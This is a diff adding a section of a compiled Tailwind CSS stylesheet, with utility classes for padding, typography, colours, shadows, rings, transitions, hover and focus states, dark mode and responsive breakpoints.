+.bg-opacity-5 {
+  --tw-bg-opacity: 0.05;
+}
+
+.bg-opacity-50 {
+  --tw-bg-opacity: 0.5;
+}
+
+.p-0 {
+  padding: 0px;
+}
+
+.p-1 {
+  padding: 0.25rem;
+}
+
+.p-2 {
+  padding: 0.5rem;
+}
+
+.p-20 {
+  padding: 5rem;
+}
+
+.p-3 {
+  padding: 0.75rem;
+}
+
+.p-4 {
+  padding: 1rem;
+}
+
+.p-6 {
+  padding: 1.5rem;
+}
+
+.p-\[2px\] {
+  padding: 2px;
+}
+
+.px-1 {
+  padding-left: 0.25rem;
+  padding-right: 0.25rem;
+}
+
+.px-2 {
+  padding-left: 0.5rem;
+  padding-right: 0.5rem;
+}
+
+.px-28 {
+  padding-left: 7rem;
+  padding-right: 7rem;
+}
+
+.px-3 {
+  padding-left: 0.75rem;
+  padding-right: 0.75rem;
+}
+
+.px-36 {
+  padding-left: 9rem;
+  padding-right: 9rem;
+}
+
+.px-5 {
+  padding-left: 1.25rem;
+  padding-right: 1.25rem;
+}
+
+.py-0 {
+  padding-top: 0px;
+  padding-bottom: 0px;
+}
+
+.py-1 {
+  padding-top: 0.25rem;
+  padding-bottom: 0.25rem;
+}
+
+.py-2 {
+  padding-top: 0.5rem;
+  padding-bottom: 0.5rem;
+}
+
+.py-4 {
+  padding-top: 1rem;
+  padding-bottom: 1rem;
+}
+
+.pl-1 {
+  padding-left: 0.25rem;
+}
+
+.pl-28 {
+  padding-left: 7rem;
+}
+
+.pl-3 {
+  padding-left: 0.75rem;
+}
+
+.pl-4 {
+  padding-left: 1rem;
+}
+
+.pl-52 {
+  padding-left: 13rem;
+}
+
+.pl-6 {
+  padding-left: 1.5rem;
+}
+
+.pl-7 {
+  padding-left: 1.75rem;
+}
+
+.pl-72 {
+  padding-left: 18rem;
+}
+
+.pl-96 {
+  padding-left: 24rem;
+}
+
+.pl-\[12\.75rem\] {
+  padding-left: 12.75rem;
+}
+
+.pl-\[7\.75rem\] {
+  padding-left: 7.75rem;
+}
+
+.pl-\[9\.75rem\] {
+  padding-left: 9.75rem;
+}
+
+.text-center {
+  text-align: center;
+}
+
+.font-mono {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
+    "Liberation Mono", "Courier New", monospace;
+}
+
+.font-sans {
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
+    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
+    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+}
+
+.font-serif {
+  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
+}
+
+.text-2xl {
+  font-size: 1.5rem;
+  line-height: 2rem;
+}
+
+.text-3xl {
+  font-size: 1.875rem;
+  line-height: 2.25rem;
+}
+
+.text-\[10px\] {
+  font-size: 10px;
+}
+
+.text-\[11px\] {
+  font-size: 11px;
+}
+
+.text-\[12px\] {
+  font-size: 12px;
+}
+
+.text-\[16px\] {
+  font-size: 16px;
+}
+
+.text-base {
+  font-size: 1rem;
+  line-height: 1.5rem;
+}
+
+.text-lg {
+  font-size: 1.125rem;
+  line-height: 1.75rem;
+}
+
+.text-sm {
+  font-size: 0.875rem;
+  line-height: 1.25rem;
+}
+
+.text-xl {
+  font-size: 1.25rem;
+  line-height: 1.75rem;
+}
+
+.text-xs {
+  font-size: 0.75rem;
+  line-height: 1rem;
+}
+
+.text-4xl {
+  font-size: 2.25rem;
+  line-height: 2.5rem;
+}
+
+.text-5xl {
+  font-size: 3rem;
+  line-height: 1;
+}
+
+.font-bold {
+  font-weight: 700;
+}
+
+.font-extrabold {
+  font-weight: 800;
+}
+
+.font-extralight {
+  font-weight: 200;
+}
+
+.font-light {
+  font-weight: 300;
+}
+
+.font-medium {
+  font-weight: 500;
+}
+
+.font-normal {
+  font-weight: 400;
+}
+
+.font-semibold {
+  font-weight: 600;
+}
+
+.font-thin {
+  font-weight: 100;
+}
+
+.leading-relaxed {
+  line-height: 1.625;
+}
+
+.text-\[\#3578e5\] {
+  --tw-text-opacity: 1;
+  color: rgb(53 120 229 / var(--tw-text-opacity));
+}
+
+.text-\[\#4b4f56\] {
+  --tw-text-opacity: 1;
+  color: rgb(75 79 86 / var(--tw-text-opacity));
+}
+
+.text-\[\#90949c\] {
+  --tw-text-opacity: 1;
+  color: rgb(144 148 156 / var(--tw-text-opacity));
+}
+
+.text-gray-200 {
+  --tw-text-opacity: 1;
+  color: rgb(229 231 235 / var(--tw-text-opacity));
+}
+
+.text-gray-300 {
+  --tw-text-opacity: 1;
+  color: rgb(209 213 219 / var(--tw-text-opacity));
+}
+
+.text-gray-400 {
+  --tw-text-opacity: 1;
+  color: rgb(156 163 175 / var(--tw-text-opacity));
+}
+
+.text-gray-500 {
+  --tw-text-opacity: 1;
+  color: rgb(107 114 128 / var(--tw-text-opacity));
+}
+
+.text-gray-700 {
+  --tw-text-opacity: 1;
+  color: rgb(55 65 81 / var(--tw-text-opacity));
+}
+
+.text-gray-800 {
+  --tw-text-opacity: 1;
+  color: rgb(31 41 55 / var(--tw-text-opacity));
+}
+
+.text-gray-900 {
+  --tw-text-opacity: 1;
+  color: rgb(17 24 39 / var(--tw-text-opacity));
+}
+
+.text-slate-400 {
+  --tw-text-opacity: 1;
+  color: rgb(148 163 184 / var(--tw-text-opacity));
+}
+
+.text-transparent {
+  color: transparent;
+}
+
+.text-white {
+  --tw-text-opacity: 1;
+  color: rgb(255 255 255 / var(--tw-text-opacity));
+}
+
+.underline {
+  text-decoration-line: underline;
+}
+
+.shadow {
+  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color),
+    0 1px 2px -1px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-2xl {
+  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
+  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-lg {
+  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1),
+    0 4px 6px -4px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color),
+    0 4px 6px -4px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-sm {
+  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
+  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-xl {
+  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1),
+    0 8px 10px -6px rgb(0 0 0 / 0.1);
+  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color),
+    0 8px 10px -6px var(--tw-shadow-color);
+  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
+    var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
+}
+
+.shadow-inherit {
+  --tw-shadow-color: inherit;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.shadow-transparent {
+  --tw-shadow-color: transparent;
+  --tw-shadow: var(--tw-shadow-colored);
+}
+
+.outline {
+  outline-style: solid;
+}
+
+.ring {
+  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0
+    var(--tw-ring-offset-width) var(--tw-ring-offset-color);
+  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0
+    calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
+  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow),
+    var(--tw-shadow, 0 0 #0000);
+}
+
+.ring-slate-600 {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
+}
+
+.filter {
+  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast)
+    var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate)
+    var(--tw-sepia) var(--tw-drop-shadow);
+}
+
+.transition {
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    -webkit-backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter;
+  transition-property: color, background-color, border-color,
+    text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter,
+    backdrop-filter, -webkit-backdrop-filter;
+  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
+  transition-duration: 150ms;
+}
+
+.hover\:bg-blue-400:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
+}
+
+.hover\:bg-blue-500:hover {
+  --tw-bg-opacity: 1;
+  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
+}
+
+.hover\:underline:hover {
+  text-decoration-line: underline;
+}
+
+.focus\:border-blue-500:focus {
+  --tw-border-opacity: 1;
+  border-color: rgb(59 130 246 / var(--tw-border-opacity));
+}
+
+.focus\:ring-blue-500:focus {
+  --tw-ring-opacity: 1;
+  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+}
+
+@media (prefers-color-scheme: dark) {
+  .dark\:border-gray-600 {
+    --tw-border-opacity: 1;
+    border-color: rgb(75 85 99 / var(--tw-border-opacity));
+  }
+
+  .dark\:bg-gray-700 {
+    --tw-bg-opacity: 1;
+    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
+  }
+
+  .dark\:text-gray-400 {
+    --tw-text-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-text-opacity));
+  }
+
+  .dark\:text-white {
+    --tw-text-opacity: 1;
+    color: rgb(255 255 255 / var(--tw-text-opacity));
+  }
+
+  .dark\:placeholder-gray-400::-moz-placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:placeholder-gray-400::placeholder {
+    --tw-placeholder-opacity: 1;
+    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
+  }
+
+  .dark\:focus\:border-blue-500:focus {
+    --tw-border-opacity: 1;
+    border-color: rgb(59 130 246 / var(--tw-border-opacity));
+  }
+
+  .dark\:focus\:ring-blue-500:focus {
+    --tw-ring-opacity: 1;
+    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
+  }
+}
+
+@media (min-width: 540px) {
+  .sm\:block {
+    display: block;
+  }
+}
+@media (min-width: 868px) {
+  .md\:block {
+    display: block;
+  }
+}
+
+@media (min-width: 1124px) {
+  .lg\:block {
+    display: block;
+  }
+}
